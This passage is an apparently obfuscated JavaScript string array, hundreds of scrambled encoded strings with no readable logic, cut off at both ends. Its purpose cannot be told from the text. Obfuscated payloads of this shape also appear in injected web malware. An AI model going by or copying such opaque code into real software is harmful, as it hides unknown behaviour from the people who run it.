o0bG','oJ5tW5PC','WQZcLfVcVSor','mh3dI8oLrq','imo9WPnsWQC','kd1uWRxcTG','jmkVW6hcU0m','WPnEuSoxmq','W4X7W40GW6S','uSoJW5xcTCky','b0mhbIi','uSknFSkumG','gSosdmoqW6O','WPBcMvJcQCoe','k8kloeLY','k8k7F8opW4O','W4qgWPfNW54','tSkgWQ/dTmk4','hKeicZq','d10AmZG','WQfhW6hdHea','ASkMj8kLuq','nSo2mt9G','n8o4bYT0','W5BcUmoly8oL','wCk/uaJdLW','WORcJLtcRSou','veRcGCk8rG','nSo+hIzZ','rCoVirddOW','W63cQSkrWQldLq','h20mWOVdQq','gCkUzCoSW7C','WQxdQhaaja','WOJcIMxcOCos','lNH/psG','W6OAWPr7W6i','x8kiWRJdHmop','b8k6W47cNee','W7irWPT6W7C','lCoBCmoJta','WPZcR8oBW79e','iZDBW51y','WQVdS3Kmpa','WPG0DdTg','WOCQW6tdQ8oJ','nW7cVbDF','gSoeECo6rW','oCkLW5JcUwu','E3dcUmkYqa','xZXYWPmo','WRjhW7FdILm','W5yuW68KW5C','WOmtWQTFqa','wCoUjWBdOG','W6NcSYpdPmko','W4/cSGNdGCkb','WRvnW77dHe0','WPONW73dO8oL','BCkpWPVdJmk3','eWPZWQVcIG','E8kgWOJdGCk1','A8oZASomkG','W753W7nEW74','W7dcUHpdPmka','WOi8uCoSpW','WOegWQPExW','W64LFmogW5O','WOurWRfhwq','f8oooSo0W4G','W7/cS8kmWO7dHq','WO4Xtbjn','amk/W67cPLq','WOxdLh0kaG','s8ooW4ZdIGi','WRdcLmk+W4Hd','WQtdPgWsja','W7KaWPv/W7i','WRxcKvTNW64','WQjAqCkdpa','fmoOdSodW4e','W6NcTmksWQpdLG','uexcN8kVFG','WRSZW7rPW6O','hCo6jmkeAq','WQhdPgz5ea','WQPaW6tdKu8','WOZcQCovgCkv','W6hdNatdLty','ehpdKmoXzq','n8kPiN5z','dL06fGq','jbRdLCkpW7i','WOuzWOb0W58','kKC9haG','jYC7WOBcNG','l8ofsSoNzq','zmoOWQaSCq','W65hW4ilW6q','jeuRWRhcGW','WP3cSmoyfSkd','WPNcNCoIm8kN','E8k8q8k5oa','z8k1oCkYzW','W5mewmoPW6K','c8oDBCoJzG','q8oeW6VdKJ4','WORcJfFcTCoq','jZDxWPVcKa','ygpdPmkrW7G','x33cPmktEq','W5JcNCoJE8oG','WRxcLeGtW4e','WRxdTwuylq','i2uDWOtcHq','n8oanb1F','mw/cIGzY','gv0zhZi','WOBdRX9TeW','WQFcHeeCW5q','WP3cQ8o6W6b8','W7JcVHJdO8kr','u8ozoJxdNG','awKoWP7dTa','WRjKW4flW5G','cCkSvmopW4S','qu7dGSk1W6u','WRGdW6DeW70','DvRdO1nP','WOCfWQvfxG','g3hdSmorza','WP3dUetdMSk0','W4yvWQ4OW5G','sSo7W47cP8kB','tmoVW53dLc8','WP/dPq9Tcq','WPKMW6tdOSoW','WO0FWRXCsW','aXDRWRlcRW','rwBdVmkCW7K','WPGnWP3dKSoW','W7JcQCkhWRNdGa','W4pcLYtdQSkX','FCkYBYpdNG','W77cSmoItSoJ','pSowhXTj','WRVcRSotcSkl','WPH9uSkdnG','reVcJSk5yW','ECkVwmkUaa','zNhdVCk6W64','uSo2W4/dNY4','WPOsWRDuuW','jCk+WOBcQKe','qHfmWPKR','lSouvmkeqG','tJxdIhfx','mCkyW7JcQf8','jmofkmoUW5W','WPGYEmoYW5u','WP0NW7VdTSoS','tCoSW5ZdGJ4','WQxdS1BdMmke','WQOwW6PiW5a','bLaxWOtcPq','W6dcUqpdO8kk','i8oJbIvD','cJlcOM5F','W4GHWRDpW4u','fSk0W6FcRe0','W45kW6xdG3a','W6NcNmkHWOhdLq','k8oltCoIBW','ttVdKxrh','WRGOW7bgW5m','omozr8o/BG','wCkAWQpdUmoA','jSosbmoEW7G','WOxdQvaKW5G','cmotWPjkWRy','WOlcU8oxbSkt','WQtcNgqMdq','W4BdQCktWO8','EaiOWORdHCk3W5hdTq','j8oTesbY','W6BcSSoLqSo+','o8oVatXI','q8o7W7dcTSkp','pSkUW67cTuW','oSk6lx5L','W7m7vCoJW4O','WO3cQSozeSko','lXnFWRFcQa','WPRdQZjGbW','W73cSbNdQSkq','W58mv8ooW6y','WP3cLmo2W6rx','WPdcJhCaW7K','WRSyWOhcRei','ngtdJmoEuq','wqtdTwrh','WQBdHLOadq','WPtcOCoDe8kq','W5fCW5mkW7a','WPiPW73dV8o8','k8k1zmo9W70','n8oeWQzAWOC','W58SrSofW6u','BSoXWRuLEG','p8k4W5/dHdS','WRNcTmojW6LB','dhCeWOhdUG','q8oTW6JdOX4','WORdPaZdQrK','hGzOW7L8','j8kWW6tcP0e','kdjcW4jp','df03pWi','pmoXbcfP','A8oRWQyHEa','eCokbSooW4e','W6NcVmkbWRJdIW','FCkGlCkPxW','W6JcSGVdRSkD','omkdcNvc','WPqDWQfAtG','hmoggCobW4S','WQVcHMhcNSoP','WR7dJexdPCkb','rYxdG35r','WQZcKMpcNCoE','mbdcVXzq','WRJcKLmyW4q','nMJdJCodxa','WPhdVa1Zha','WQBdSuhdLCkd','wmoXW4hdGIC','ErLWWQSF','twZdG8oNra','CX3dI3TQ','WP06WR9dFW','WPtdRqTKhW','CmkYWQRdUSk7','WRhcHueqW44','g8kQoeLp','WPVcHKdcUSoz','WOhdLCkmWORdOG','rSovi8kDfW','mSkMW67cPLm','W6jOWPH6W6i','WOGwW65yW4S','vmoRW47cPmkv','yhNdPCkQW7O','o8oohSolW6O','WQddIxmAhq','WOqQr8oXW67dTH0','jSoQhmoVW6K','cCozWRLlWRm','W7ldJHFdNIW','zw4/oqC','jdXjW4Lc','rZnWWPWz','WRtdLLxdUSoO','bHfCWR/cGa','j0adbcO','WRpcQSoWWOvy','WPxcLutcKSoe','W48IWPn7W5C','lXhdIvjJ','a2mmWO7dSW','vL/cLSk3zq','WPTgu8o7fW','W5b+W4u9W7y','DCkICZ3dMq','egZdGCoiDa','eXpdUSkXW5C','jmoic8obW6W','oCk8A8olW50','jsTtW4zb','gwimWO3dOq','BmkCASodlG','ySoZW6RdLIm','bwOzWORdOW','WPakwtrj','W5bVWQ4aW6O','CxpcUmkjxa','CWDqWR0Z','fWZcVHre','WQRcS8oUW7NdJa','EGZdHSkHW4a','nCk3pgz/','WPpdU3nSAW','WQhcNKCFW50','CCkFWOBdKmk1','WRbmW7BdNua','CGddGK5T','qSogbrRdUa','WRddGr1apa','WOJcJeNcS8of','k8ogdmopW6y','vZXLWOOi','omk5o29X','i1O3WRRdKW','W6OfWPTKW7i','v8kwWO7cRSkU','B8oLW5BcT8kr','lNyfWO3dQW','zmojemodna','E8kfzCktpa','W6bMW5O9W7W','rCoowsddMG','WRG4WOTfBW','WP8PW7FdTmoV','WQBdTcLMjW','WOyNWRTGW7G','WP3dUXXSeG','WQJcGCoPW6zu','WOuQAtXb','W6FcTXBdVCkb','oSowr8ojBG','WPlcRmogW7Xu','ySkBWP3dGmkQ','cazTWPxcIG','WOi7W7BdP8oV','jafyW4vh','vCoBfGFdLG','mqZdU8kcW70','WPJdUHjNcG','nwhdNmoxuG','WQD8W6fhW7e','B8o1WP4HyW','jJjBW4ff','iCoShJvQ','W4v8W4KVW7C','jSkMW7lcTKa','xdvNWPeo','vCk+ubFdIW','WQKOW7jjW5a','u8oSnHVdUG','W6zkW6uKW4K','FCkCzGJdNq','WPyuWRrztW','WQNdVheFkG','c8kshu51','p8oHWPnwWRa','x1dcGCkZFq','nSkRDSomW5q','WP3cQ8okW79A','WOhdO3xcUCk2','W552W5GYW6O','WQKbW5/dUCoz','W73cUCoUrmoL','WP4QW77dUmo7','W7ZcMmomzCob','nmoVWPLiWRy','WOiRuJjX','W77cLSkmWQhcTW','WPJcRmocp8kI','WQG1W69VW7C','pZFdP8kLW4i','t8o1W5lcP8kn','h2uRWPNcVW','d10qhtC','iCoqht9o','WPz3W73dHtS','mrhdTmkrW6i','WOJcTCovW6zz','W4m8WO7cSZ4','W7xcTSoRsCoI','o8otaSorW6m','WRRdUhSjmq','d8kUCmoXW54','s8kjCmkslW','xCohhtddPG','WP3cU8oAeCkp','WQJdVNOpmG','WQ3dPheBlW','c8o2BmoE','WPGcWQq/ta','lCovu8o4Aa','k8kXFmoxW4a','zbldI35U','DhxdO8k7W74','vmksz8kanG','WPhcTmoeg8ki','b8oCoWHD','esBcGanB','xSowW6NcP8kT','mwRdGCorqa','pCk8W7ZdHdS','W4HaW6meW6G','z8ojmmo1eq','WOJdUa1Hhq','CSkDdmk1vW','FSoUdSoXbW','r8oXiSoIlW','DCkLkSk4sq','W7pcOCo1w8oS','DhldO8kJW6a','mCoae8orW7K','u8kpz0hdMG','aCoqluf9','lCo3WOzbWQ0','umoMW4RdGfC','pSosuSo7W5S','rY91WPef','WQeJWQDBya','lY7cUc1n','rf3cJSk6DW','WOBcTx0KW44','wSkyCSkymW','WPFcKv3cRSos','nCkIjvft','WQBcJKSpW4e','xw8vWRJdOW','hYPVWQrH','gSo0bJH7','oHVdISkxW6u','qZ3dI3jD','WOFdPXH9ea','umoJW4pcVmkB','scvTWRSO','WOhdVMldSSkA','W60FWPbLW7u','bb1TW7LT','ymoAoWldNW','WRxdRLBdLCkc','D8onmWFdKW','WPxcJv7cKCou','kgqgfsi','W4FcR3RdSSkC','WOqxWOnEja','WP1aqSoJea','W45IW4uOW78','WRVdLgFdU8kG','WRrbW6BdLfG','sxddMSkqW6a','geelhXm','CNJcSSk6wW','W45VW44NW6S','WP0RW6NdU8oI','W77dNbxdII8','nCkTCCoAW4y','e8kApxzb','sSoDaNrp','WPxdGfmFcW','uSkgAmktlq','BCkpWORdTSka','t07dR8kEW4y','hqDZWQtcSG','WR7cGMpcQmo8','FSk/WOhdUSoA','W6/cMmkNWQVdOq','cMSsWPFdSW','nmoXeZ5k','W4OwWOv3W4m','WPxcK8oHW45f','pColcmorW7S','yCk+zIldKa','vCoKW57cRCkB','WP/cUSkQhSkf','u8k6jSk8BW','WOxdSgaziW','D8k+kCkZtW','WPRcVSohd8ki','WPhcQ8oggSkf','l11VW4jU','DCkgWOddJ8kT','ecFcNrr+','W6ZcSaVdTSkr','o8oqxCoIDG','W7hcUSoKxSo+','W5BdRJNdLaO','zCk6pmk9uq','D8o4jYxdRa','xCkNwmkYoG','WRqcW7nAW7G','WRFcN0SpW4O','WRTuW7hdNvW','W7tdIGJdMI4','W5JcIbNdQSkq','hmozBJCu','pKSJWR/cGa','WQNcImo+W7NdPW','WOrGySoPmq','z8o0e8oPdG','m8oEWPXoWPC','WPFdQWTMaW','W6xcUmoPq8o+','pSkHnNnG','iSk/hw9S','W6lcTbhdOmke','W5tcS8oPBSoK','vNNcPCk/FW','W4n2W7K8WPi','bMZdLSouCG','W7hcQmoQqSoX','kIPAW4Df','W5OcWP/cQJ8','gumfbIu','wZ9NWOiB','nwNdG8oDtW','WOBcJSoIW7pdKq','W7uNqmoJW4a','CmkjtCkhiW','rmoVoXxdSG','WOi7W7FdPCoL','xCkhbXVdKa','sSoJnG/dTW','sfVcP8kyAG','tc7dKxbw','ySo3fCoYcq','j8oZWOfnWQ8','mSo9rCoSDG','W4dcKmomBSoN','z8o2WQG8Dq','a2WcWPhdSq','W6VcRGJdRCkC','zWBdR1fh','FSkMmSk4sG','W6ypWPbIxvOE','au0teIm','ySoJhmoJfG','WRBcNv8nW5W','W6tcLa7dTSku','WRfnW7BdOvK','kaT+WRFcPq','WQ/dMheFaG','WRddUepdKSkk','f8opbCoOW60','l8oWWPbaWRG','oN7dI8okuG','ufpcG8k1Bq','uu3cJ8kCFG','fSogWRPWWPy','dfGCeZS','W7dcTmkqWRBdJW','kgu4WRdcOG','WP86W6pdVCo/','gwSfWPhdPW','B8knzSkiaa','fCotWRHTWPG','WPSOsIHG','kq/cQbjn','laZcPczX','W4RdNWxdVHS','WQtcKLClW5u','BmkSimkLBq','kqBcNw5o','i8oSWOzdWQa','gZhdNG','WP4YW4b5W4S','WOmLW7NdTSoW','WOe0W6FdUSoZ','W5hdUhldIb0','WOq1usvN','W4yCWQZcSWS','kSk0jeP6','W7Pruqfq','hHX6WORcNq','n8o0WO9+WOq','WPJcI8oxg8kx','W51KW4OWW6u','oCoLc8oPW4S','wYFcGCovBq','WQ3cHgyaW6i','FCo9hSoZlq','WOldPrPNda','jKW4WRVcGq','WRrvW7ZdHei','WRNdVhGfkG','W4ndW4qZW5G','pSk8W43cTNG','WOrquSoGhq','WObBs8o9aa','tCoGW4JdHs8','WRLUW63cQdS','lYbbW51o','b181WR7dUa','jCk7FSojW4e','WPxcPmoFW6Xa','W67dKr3dNd0','bCoDbM1y','WPBdRNVcS8o3','lCoWadzJ','k8occmolW74','CSoPWR8JzG','W6u1WOb3WP8','WRFdJrbBkq','k8oIiCosW6i','hSkLA8o7W7e','pSkzuCoDW6G','kX/dK8kAW4G','d8kSA8oXW4G','W53cOSkeWRBcVG','W4VdGthdMuu','WOJcMLtcR8ox','oCotpsbQ','q8oGiq7dRW','ymksWQpdKCkm','WOtcNIFdS8kx','WQFdTfFdHmkA','WRe7WQv9Bq','e8oCjCouW60','osSKW55m','BSotW5BdNX8','gmkoEWfU','WO/cPCouW6PA','pmoqxSoOzW','lCorFmoAW7C','W7VcRmkoWRRdMa','WQaqW6bhW6G','axddQmkTW6i','WR3dQ0tdMSkb','WQacW7DaW7S','B8k3jmkVva','v8k+wYNdMq','wv3cG8kREG','w8kAAmkgpq','WQ8iW5VdL8oM','nuO9WRdcMW','wSkSzSkdea','ymo1WRS6yW','W5bQW5m2W6u','WQpcHSo5W63dPW','WRZcPLZcKSoz','WOK0W7hdVmoV','WOCcWR5wrG','WQBdReVdG8kv','W4OHWP56W4e','r8obW43cMmkv','A8ohW6NdIY8','WPPbsCoNbW','p00/WRxcGG','oCkLy8oqW4S','jfS6WRpcHq','WQxdGeuGiG','WQiqW6bmW7y','gfibhcK','WOvryCoUpq','i08zW6TSWQOgWQizwvG','qmoeW4RdJYG','W45NW441W7W','W7aNxSoYW5y','WRRcNmovl8kg','u8k1jmkI','W7/dLCouySok','WQX8rmobmG','W6lcUqpdRSkS','vu3dGCkHW7G','vCoJW5xdIIm','x8knBCkdlq','b8oJeSo8gG','nSk1s8o7W6a','WPRcSmowW7nz','iJ9cW4Lh','WQJcMmoIW77dRG','WPpcU8ojdmkn','W6NcGc19dW','p8oJWOXFWRu','qJpdMNvi','ExRcMmkxqa','WPJdPsfNmq','ahCxWOpdQW','W7BcSCoJASoF','WQncW7NdGvC','vxpdRmovsG','dhawWPFdOq','zCoRdSo8eq','e1iLCcC','FCkHoCk3sq','wtnbWRqT','WQiIW7xdKmoZ','yCk4EsddIG','W6OMWQpcPce','vCkuFHFdLW','qde9W5bd','WRhdHILgbG','W7lcOrxdT8kk','sCoEz8olW40','umoSW4JdJI0','vdFdKgTf','s8o8W5WOvW','hMLQW5lcKq','WPhdLs/dGSkp','ECo2dmoJgG','wmkpB8koja','o0W9WQBcGG','W6NcPq3dSrq','W5udyCoBW4K','W7qVumoVW4K','vmo4W5FdHsm','gSk2W4BcQeC','W59JW4mSW6K','CCkbdmk+va','WPycWR5xwa','ESkYEJJdJW','CmoKbCoIba','xLe+WRJcNG','W6X7WRXEra','aKX/fre','mWBcNdjC','x1hcJCk9Ea','DCkmpCkEBG','WOtcOSoegSkn','WONcSSodW69w','lXlcOXDt','WQCMWRXFrG','fCkclMLq','WOS8tt9K','zmoQWQaTDq','WP8PW7/dUCoZ','mKGMWRFcIq','sZldLxDw','f8kslL9Y','jMddISouqq','WPOmW51eqa','nSkFiMvU','WOfwxCoNhG','sLxcH8kIAG','WO3cV8oigmkz','lqpcHI0M','j8k1kwzU','zCkPBdBdKW','ASoaWOy0Ba','lSo+jmkeuq','W684DqjX','gSkAWPddKx8','WP8IW6uXWPe','W6JdMaZdKs4','WPJcQN/cLSoP','hH56WO7cGq','s0XCWPVcIG','WQiiW65DW6K','WPtcOSocbSku','W63dN8o9W6zIW45lWPy','WQxdUeZdJSkF','jSkXW7hcQfW','WQtdVdWAjG','lK8BoGC','W7b6W44ZW40','WP0MWO9+wW','WPtcMLlcMSoC','FrnfWPKP','WR3cImoWW77dQq','kmoMBmoGDW','WPCZBHr0','W5qCWONcTYa','omk4W6BcSKu','hJlcGrLF','ud3dJNDr','lCk5ASoyW5K','m8k4W6tdHdS','W6tcQ8oTx8oT','o0e5WQtcIa','r8oXW4BcQmkn','lbxcVaXE','y8oQW4RcM8kA','hSkEsmo6W70','WQBdRfhdJCkF','kdLmW5Hm','WOnLW5JdVeC','adVdG8kSW4e','W5OeWO7cHIe','lgxcQ8ovuq','mCovgComW6S','aCoecmo7W5a','xd5RWP4F','W6ZdKrBdIJC','WPVcQSoJlmkT','WPRdUWn/aG','ymo+eYBdHW','e2GbWP7cLq','WPpcSmoicSkB','vftcNCk8zG','kHhdOmo4W64','WOFcMmoEW4pdSa','WOnxW7BdVeC','WO/cQ8o0oSkp','W7qOw8ocW6u','mSo9eIP7','W6/cVHNdHmkk','W58aWRfuW4m','Fw7dRmk5W6m','WRKVW5RdVCo5','qSo6W4dcQCkt','qIBdI30Q','BmoPaCoueG','FSk0BtldJq','nafVW4rS','w8kAAHpdTa','WOddUaPYha','jgNdNCohva','wCk7pCkhEW','W6iXw8o5W48','hgyDWOtcVG','W57cVSojASoL','WPBdLY54kq','W7lcT8kmWQBdMa','dCoWvmoOqa','v8ouW5xdSsO','W7ddMXJdNZW','mCoet8o/Cq','lCofxSoMza','jMJdQmoRrq','W47cSSkrWQJdMG','lGfAWRxcQq','WP3cT8oecmkz','W5mBWQVcMtO','WQikW4rCW6G','WOlcMCoDlSkB','W7JcQ8kgWR/dIq','sCoMW53dJYC','cLGweIC','sd/dIgvE','j00GWRNcGG','amollCoqW50','WO3cPMayW7K','mmk5W63cRuC','WPKaW5tdKmo/','WR4KW7tdO8ot','W6ZdPgFcTsS','wtRdIhjm','W70CWOjOW6y','pXWxWP/cRW','W6KAWOtcKaS','jdBdQSkSW4O','DmkEWPJdMCkM','A8kCBmkZiG','heGvbcS','jd9eW55j','tmk4x8kZea','hSk0Fmo7W4i','iq3dTmkoW6e','h0GWWRVcQG','W5KjWQj+W5q','WQ4kWPxcVbK','WQzoW7FdMLq','pcDmW4Dg','WO5oW5pdMxi','W6ZcRXBdPCkw','WRtcN8kAW6NcLa','aCowncPV','igrjW5JcQq','htpcI8oTW7u','WRdcPCoEW4zf','WPugWRXluW','W4PIWPZcMaa','mSkJlNnW','uCkkgCkPrW','xKWRWRdcQa','jXlcRazo','CSkSmCk4vq','E1VcU8k8qa','W7PrCar3','WPhcSSo+g8ky','jLCqWRtdKG','xmkkWQ3cPKC','W4ZcKSk7WOpdGW','W6m2WPD8WP8','rZTRWP8j','hmothaP4','WR8nW7zpW6W','WPGMq8o8W6K','lsFcNGnN','D8kfWQpdNmkR','WOWoWPKKW7S','WQBcTCoECSkv','rSoHe8olEW','WQ0TWOJdTmky','ymkuWOddMCkM','E2ZdRSk9W6W','jCk5W7JcJuy','W5HHW5C0W7i','W63cJSk6WQNdQG','W4fNW4KWW7a','iSkPymoeW4i','hq7dUSkwW4O','EwJdTmkKW7O','WQFcLeeBW4q','nqxcIJmZ','WOXvW6xdTSoM','amocWOjyW5K','W5Cbvmo+W4e','z8obW6dcSmkU','WPagWR9txq','bwWcWRpdPa','xMm4WPZdOa','WRJcI1afW4W','g8oqivqu','n8k7lwzX','WQnbsSooaW','sLFcKCkDBq','WO0EWOH0xq','W63dIr3dJZ8','WQWTW4XNW4S','WRBcL8oJW7/dVa','jbvlWPxcPq','W7RcVbtdQmkN','evOacsW','vCkXWPxdMCkR','WOpdMLC6kW','imo4edL0','r1dcUmk2Aq','W6/cVCkyWRFdIW','W5VcNh8akq','mSoWWO5dWQC','reddUSkaW40','W7FcO17cVmow','kSoyxmoIAa','W6RdHqVdJcq','oSoAtCoZEq','umo0W7dcP8oZ','WRi6W6ldImoN','WQ4PWO7cKdq','t8klE8kljq','W58mrSoDW6O','i8oweConW6S','D8kUFc/dMW','WPZcL8osW7VdKG','WP7dQab4eq','WQBcT1umW4i','W59RW5GUW6W','WOpcMvNcICos','lN3dL8oauW','WRxdR0hdH8kd','ySoVcSoIbq','WRCvW6feW7m','WOjtsmo8ba','sSoYW4VcTmko','WROrW7HDW7W','WPS0vZTQ','W6KCWPX3W7G','D8oMWQaVDG','WPlcRSoabCkB','WRZcNb8','g1exhcm','WR8EW6zzW7y','WRrsW7RdGKi','WRFdThefiG','lSo5WPLoWRG','WRNcKKSrW54','WP/dIq/dNva','fSoFDSobqa','wSkEzmkajW','haxcHI0M','afH/eZa','bNJcQ8okDa','WOGXsYrH','FCogbs/dSG','W4j+W4mKW7i','WRRcLCozW5xdJa','WPiMvYfW','WRjxW6BdN1O','umkUESkTgG','WP3cK0VcSSoq','uCo/xCoZzW','W6tcN30maWeMzSkmgq','vSklWPeVwW','jCoftCo/Ba','W7FdGq7dJJq','WRBcR0GMW6a','CWvqWR0P','vCkrWQddHCkL','WOv3s8oohG','WOePW6ddOSoK','WRlcJL0FW5W','W47dN08Tpa','mItcQIfj','v8kkzSkfiq','pa7cOqvF','WPiCW4pdNCoK','iSkPjgXJ','WRdcNSoAhSkR','W6W8WQbOW5G','WQ8TW7ddO1a','mCoIWPbnWQC','oSoaa8oEW6O','u8kGtSkpea','nSoCaCooW78','W6JcQGJdQSkF','FKZdO8kDW40','ymktzrxdTq','bHVcNSkpW4q','nCkbaffz','DCoeW73dJKi','mghdNmohuG','W67cRbVdSSkg','ou4ZWR7dKW','oHuIWPddJW','qNxdI8kDW6S','vCo3W6NdQqm','bmkNeuJdGW','WOhdUfxdPmku','zmohW63dHcS','WQ8RW5/dLmoB','FSkwWR7dPCkR','Emk8bmk4vG','oXVcQHvz','madcVHjw','jCkfbmkrea','grrRWRBcQG','WQmDW5RdP8oz','frxdVCkQW4K','W5xcLCoMWOZdOW','WOffvCoGbG','WQldUNSFpa','W5Ghw8o5W4W','WOdcRmkbWPRdVG','nrldPmkjW7y','zXJdMfnR','oSkrvmoRW4e','WOddRe/dJSk7','paD2WPuw','DmoSgYZdPW','W5FdVH/dQrG','WPKQW7FdUmoU','W5dcRSkdWOxdGa','ksvqW4DE','fmoOdmo0W7O','WOxcU8osc8ku','wuy+WR1GW5pdPNqPsG','ghedWO/dPG','WOm9W6pdV8oL','jhpdSmojtq','m8k/W6dcUuC','xe3cMmkjwW','urVdRwXR','W6xdLCoLBmoe','WPG6W6ldSmoY','WQD+W4uvW5G','w8o4lqBdOq','bmk8hvLf','jSocW7H6WQ0','WQ4zW5ddKmo5','pZ5mW41d','WOvcW5ddTva','WOhcJ1lcS8ou','WP1grCoUgW','W7hcQmo+x8oZ','lrFcP3Ty','WO8RW6BdTSoN','kclcRrrl','mI/cSWzk','WPCkuazJ','luOaWO7dHG','WOJdGg9McW','WQ8yuJvY','ECoLfCoUda','W54gWPXHW5a','WQJcImoTW7pdRG','WONdQ2uEbG','W7ddKqBdJI8','Dmk/wJ7dKW','WRhdJeZdKCkH','od1jW7XX','pSkuW4dcLx8','WQhdV3uqla','WR/dThmAcq','g8kitIZdMq','nSoJWPDDWRe','WOmPW7RdPSoN','WRldQ3KEkW','WOxcJmoelSkG','FrTpWP4V','WPb9WRDiW6K','zSovEJtdLG','WOe2WR5AFG','WPCYwIjI','dLKqbbu','gJpcVIvo','x8oVoqldOq','WRBcRMxcNSoZ','FCkTwIRdUW','W45SW5aOW5G','WPv3W7BdV1a','gKKseZu','j8o2lmoiW6C','rSo7W6BdLqm','vIrZWPqw','W4D8W4iOW68','WOGEW4XcW7C','pWFdPmklW6m','WOvCvmo7aW','kmk1BSooW5u','WORdQ1WbdG','WRxcJmo3W77dVG','W4jLW4mKW7e','xNKHWR7cUa','sdTKWOWu','n11PW4ny','WO4QqWDr','W7hcQmoWW719','hhaRWQBdOW','FConeGldGq','ae4ddYq','WQSCW4FdQmky','kCo/wrhdHq','WOyYwcLV','kv4+WQlcGW','oCkUA8orW5K','Ch3cVSkQqW','xe/cGSk5aq','W4JcUCk7WQBdOa','jhZdNCoxwG','rCkonG','W6urqSocW6W','WRLvW67dG1a','sSoGW4RdKdO','lHpcMtL8','W6HTW6yRW7O','FIfJWRSm','WOtcUCoDgmkx','maJcIHbY','WOpcPmouW5pdIW','WQHhW77dM0u','jmoIWOzmWRi','W5CND8o4W4i','W4CcWOJcTY4','x8oLW5BcP8kB','WRNcLCo4W6ZdTG','WPNdTWz6ca','WRGfW6rCW7C','wmocW6RdQY0','tLFcMmk0Ea','cKK1oa0','WQ4fW7faW6W','kCk1yCotW4m','WOpcSCk/mSkK','zCorW6xcHCku','sK/cNSkQBq','z8k/EZtdLa','otVdNCkAW4y','WOrgsmoHaG','CmkmbmksxW','W6hcUa7dTSkm','pSomcSouW60','l8kVW6lcQ0u','W73dRbtdSGO','WRhdRLtdH8kb','jSkOF8oFW4O','chKHmIW','ACo3WRS/za','WPJcJetcRSoV','W64gWPvCW5u','eSkScmk0CG','WOzxt8o6aq','BmkpWOxdHSkV','WPpdVwzriW','W7VcR8oMxSoQ','WOzdtCo3gG','WO/dLLmjha','FmkqWP7dNmkW','W5ufWQRcKbG','mSoMxmoyCW','bf1/cJi','WORdGaJdLrS','B1tdOmkLW5S','d3awWPpdPG','WRDwW7pdMLG','WQtcM8oUW7BdTW','bXbYWRJcVa','kmond8onW7q','W6ZcRrldRSkF','ASkhmCkqCa','iH3dUSkaW7u','t8oJW5/dLdu','aSoHpCk1W6S','sxddNSoCW70','E8kSWOhdO8kk','dIrDW5b8','W6pcSmkrWRFdMG','W7hdQrJdLZa','WRBcSCoRW7ZdIG','WPKIW4ddSmky','lSoJWOXEWRa','W7JcI8ocxCoZ','WROxW6bBW6G','xmkYWO/dUCkg','aSk+BCoFW4m','o8kPjxfW','oHvMW5PF','ifaKWRNcLq','vZj3WOei','zCk3j8k9uq','b8kQrCkBBW','WRSjWOhcQIS','A8k8jSk4sG','WOxcVSodW6bC','m8outmoVAG','wrpdQvjh','W74lWObSW6q','FmoGnmofbq','WOaLoZ4l','g8oQlmo/','WOzqumo4iq','iSkNW47cQLe','WPNdTWnTdq','W4KDWPxcSrG','WOpcQ8oBgCkl','WPiUudnY','WP9rv8oSba','WRmwWO54zG','aLi+eZi','WOGQqJDZ','WQuaW7PdW7q','j8k6W7NcVLC','hmo8sSohgG','WOvlt8oMaG','W6ddJXldJtm','W7xcT8oJw8oY','mCoSeIrJ','W7VcSmkgWRZdMa','pLSimIC','rdrOWOSh','c2SmWOZdPG','tSo6WQRcQmk+','WRJdHaP/Aa','WOXxWPRdNuy','W7tdGI7dQc4','C8oAhY7dKa','sJhdI3Lo','tJ7dH2zi','tSk5WRtdOCoo','WRFdVwqhpq','mSksW6lcSvi','oSoilmoAW5W','rCoud8k1W4K','WPZcL1lcRmof','W6hdNaJdLIS','jSkwohHI','W6OyWP58W6i','CmkSpSkVDW','iYbqWRfy','f8kjWOpdHSkP','W6NcVrxdSmkh','WOvMW7RdNvy','W5K1FmozW6O','ea/cRY1h','wxlcNSk1Aq','W47dKweobW','jGRcRrHy','lCk4DCooW4a','WPdcSLacW5K','W6ldGCkNBSkpWPZcR2hcIeq','CSkeWO7dLmkP','WOWbW57dLmo7','yIFdLh1V','s13cUmkwBa','jtDdW4fh','F8kQjCk8tq','vSoRibddRa','wYZdQvbo','pXZdPmkrW64','W7/cR8o/s8o/','WRhcKSokW5e8','WOtdHYzria','lCk2W73cQfK','W73cQ8knWRJdMW','wtBdJwzc','WOlcUSk9WOjU','WO9NW5hdKMe','WQhcHvyzW44','WPtcMmkCWOddGG','W6/cRmo9rmoK','iSk1A8oqW5q','iSkQkhbU','WQypW7TqW6u','W4r3W5uVW60','W4RdNbldVeW','umoMW47dHZy','peWOWQZcNa','aMaCWPe','ar1/WR3cRa','WRFdUKNdLCkc','xmoQhSo+W7y','WQBdNwzWea','W4WVWOFcKqe','WRZdR0pdGmkv','BfdcOSkOtG','uvBcLSkHya','WPRdQWTKaq','wSkBBCkkpW','u8kqWQxdVSka','W6vyW7qNW7y','WP84WOD9Eq','jSoXgcL/','nmoTgSo1W7C','jsPCW5bp','CSo9W6VcMCk4','umkswrhdRq','WQOUW7NdTfO','i8oDe8o3W6u','WR/cPv/cVmoY','WQldS0NdMmkc','q1P2WQjw','BmkDlCkWEa','n8k+W7RcRv0','WQZcK8oYW73dTW','W7JcQSoVrSoZ','WQffW63dH0i','smoJW5hcTCkm','pSojbmojW70','mCoCsSoSyW','pmkzsSoXW70','z3moWONdQa','WQ4EWOJcUbK','W6BdGr3dKJy','CmoYWQeNzq','W5P/W5yMW7i','o8oJaZzG','tdlcLmkyzG','W64HqmoXW5e','WQRcJ0hcSmop','kHBcSWXk','axukWPxdSa','jmoJWP1kWRm','BCkjWOddHCkW','hL0xWPNdJW','jSoEh8ovW7y','WOm+lIL8','WOnkuSo5ea','WPJcM8oshSkO','W7hdGaVdItm','FmoQk8olfW','BSoYWROOyW','ASo+hCoRea','aSkBnvfJ','W6FcLNRdQSoR','W7CWy8oHW48','vSoWjHVdRq','rJ3dHhjc','WOBcJ34MW6i','kCkyWOjiWOS','WPtdShtdUmkB','W4T4W4mJW64','W6qgWOjKW7u','WQtcK8oIW63dSG','WRtdVaXCiW','WP4cWQfjwW','BCknWP3dM8k2','W6FdIhldUbe','WRZcHuFcOSoZ','WP/cPx/cUCoP','WQHgW5FdVf4','W67dVXVdJba','smoOlqRdVa','lSo/WObiWRq','rmo4W5dcS8kp','j8oHa8o9W4y','mbhdVSknW7m','WOKVqGnJ','gXTTWQVcTa','ACkiWPBdH8kI','hK0qWOVdIq','txpdJSkxW5O','WQ7cUh